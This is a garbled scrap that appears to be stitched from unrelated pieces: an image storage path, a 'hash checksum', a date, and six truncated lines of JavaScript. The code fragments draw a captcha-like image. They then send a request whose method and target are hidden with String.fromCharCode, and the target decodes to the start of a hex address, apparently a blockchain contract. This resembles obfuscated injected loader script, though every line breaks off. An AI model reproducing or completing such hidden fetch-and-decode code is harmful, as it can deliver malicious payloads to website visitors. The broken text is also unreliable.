
🔒 Hash checksum:
29d44bb30dc5b0288ba15d490616591b
📆 Last updated: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130